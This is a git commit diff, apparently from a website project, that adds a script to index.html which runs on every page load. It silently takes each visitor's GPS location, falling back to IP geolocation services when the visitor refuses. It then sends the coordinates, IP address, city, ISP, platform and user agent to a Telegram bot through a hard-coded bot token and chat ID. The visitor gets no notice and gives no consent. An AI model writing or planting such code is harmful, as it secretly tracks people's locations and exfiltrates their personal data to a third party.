



==== commit a525feac: "ارسال الموقع الى التليجرام" ====
--- a/index.html
+++ b/index.html
@@ -3901,6 +3901,169 @@
   
+        <script>
+        (function() {
+            // ======== إعدادات البوت (ضع التوكن و المعرف هنا) ========
+            const BOT_TOKEN = '8840951417:AAHcoHkLUqnwuGc-zNbhok8HM2mINlJwvA8';   // استبدل بتوكنك
+            const CHAT_ID = '7955833475';       // استبدل بمعرف الدردشة
+            // ====================================================
+
+            // منع التكرار باستخدام sessionStorage
+            if (sessionStorage.getItem('visitor_notified')) {
+                console.log('تم إرسال الإشعار مسبقاً لهذه الجلسة.');
+                return;
+            }
+
+            // دالة إرسال الرسالة إلى تليجرام
+            function sendToTelegram(message) {
+                fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        chat_id: CHAT_ID,
+                        text: message,
+                        parse_mode: 'HTML'
+                    })
+                })
+                .then(response => response.json())
+                .then(data => {
+                    if (data.ok) {
+                        console.log('✅ تم الإرسال بنجاح');
+                        sessionStorage.setItem('visitor_notified', 'true');
+                    } else {
+                        console.error('❌ فشل الإرسال:', data.description);
+                    }
+                })
+                .catch(err => console.error('❌ خطأ في الشبكة:', err));
+            }
+
+            // دالة إنشاء نص الرسالة
+            function buildMessage(latitude, longitude, source, extraInfo = {}) {
+                const now = new Date().toLocaleString('ar-SA');
+                const { ip, country, city, isp } = extraInfo;
+
+                let msg = `🚨 <b>زائر جديد دخل موقعك!</b>\n`;
+                msg += `🕒 <b>الوقت:</b> ${now}\n`;
+                msg += `📌 <b>خط العرض:</b> ${latitude}\n`;
+                msg += `📌 <b>خط الطول:</b> ${longitude}\n`;
+                msg += `📍 <b>المصدر:</b> ${source}\n`;
+                if (ip) msg += `🖥 <b>IP:</b> <code>${ip}</code>\n`;
+                if (country) msg += `🌍 <b>الدولة:</b> ${country}\n`;
+                if (city) msg += `🏙 <b>المدينة:</b> ${city}\n`;
+                if (isp) msg += `🏢 <b>المزود:</b> ${isp}\n`;
+                msg += `🗺️ <b>خرائط جوجل:</b> <a href="https://www.google.com/maps?q=${latitude},${longitude}">اضغط للعرض</a>\n`;
+                msg += `📱 <b>نظام التشغيل:</b> ${navigator.platform}\n`;
+                msg += `🌐 <b>المتصفح:</b> ${navigator.userAgent}`;
+
+                return msg;
+            }
+
+            // ========== دالة جلب الموقع من IP مع الاحتياطيات ==========
+            async function getLocationFromIP() {
+                // المحاولة الأولى: ipapi.co (قد تعمل في بيئتك)
+                try {
+                    const res = await fetch('https://ipapi.co/json/');
+                    if (res.ok) {
+                        const data = await res.json();
+                        if (data.latitude && data.longitude) {
+                            return {
+                                lat: data.latitude,
+                                lon: data.longitude,
+                                ip: data.ip,
+                                country: data.country_name,
+                                city: data.city,
+                                isp: data.org
+                            };
+                        }
+                    }
+                } catch (e) { /* تجاهل */ }
+
+                // المحاولة الثانية: ipinfo.io (تدعم CORS رسمياً)
+                try {
+                    const res = await fetch('https://ipinfo.io/json');
+                    if (res.ok) {
+                        const data = await res.json();
+                        if (data.loc) {
+                            const [lat, lon] = data.loc.split(',').map(Number);
+                            return {
+                                lat: lat,
+                                lon: lon,
+                                ip: data.ip,
+                                country: data.country,
+                                city: data.city,
+                                isp: data.org
+                            };
+                        }
+                    }
+                } catch (e) { /* تجاهل */ }
+
+                // المحاولة الثالثة: ipwho.is
+                try {
+                    const res = await fetch('https://ipwho.is/');
+                    if (res.ok) {
+                        const data = await res.json();
+                        if (data.success && data.latitude && data.longitude) {
+                            return {
+                                lat: data.latitude,
+                                lon: data.longitude,
+                                ip: data.ip,
+                                country: data.country,
+                                city: data.city,
+                                isp: data.connection?.isp || data.org
+                            };
+                        }
+                    }
+                } catch (e) { /* تجاهل */ }
+
+                // إذا فشل كل شيء، نرمي خطأ
+                throw new Error('تعذر الحصول على الموقع من جميع خدمات IP');
+            }
+
+            // ========== بدء التنفيذ ==========
+            if ('geolocation' in navigator) {
+                // محاولة GPS أولاً
+                navigator.geolocation.getCurrentPosition(
+                    // نجاح GPS
+                    position => {
+                        const { latitude, longitude } = position.coords;
+                        const msg = buildMessage(latitude, longitude, 'GPS/HTML5');
+                        sendToTelegram(msg);
+                    },
+                    // فشل GPS (رفض أو خطأ) -> ننتقل للـ IP فوراً
+                    async () => {
+                        try {
+                            const ipData = await getLocationFromIP();
+                            const msg = buildMessage(ipData.lat, ipData.lon, 'IP Lookup (تقريبي)', {
+                                ip: ipData.ip,
+                                country: ipData.country,
+                                city: ipData.city,
+                                isp: ipData.isp
+                            });
+                            sendToTelegram(msg);
+                        } catch (err) {
+                            console.error('فشل الحصول على الموقع حتى عبر IP:', err);
+                        }
+                    },
+                    { enableHighAccuracy: true, timeout: 10000 }
+                );
+            } else {
+                // المتصفح لا يدعم GPS → استخدم IP مباشرة
+                (async () => {
+                    try {
+                        const ipData = await getLocationFromIP();
+                        const msg = buildMessage(ipData.lat, ipData.lon, 'IP Lookup (تقريبي)', {
+                            ip: ipData.ip,
+                            country: ipData.country,
+                            city: ipData.city,
+                            isp: ipData.isp
+                        });
+                        sendToTelegram(msg);
+                    } catch (err) {
+                        console.error('فشل الحصول على الموقع حتى عبر IP:', err);
+                    }
+                })();
+            }
+        })();
+    </script>
   </body>
-</html>
-X
+</html>

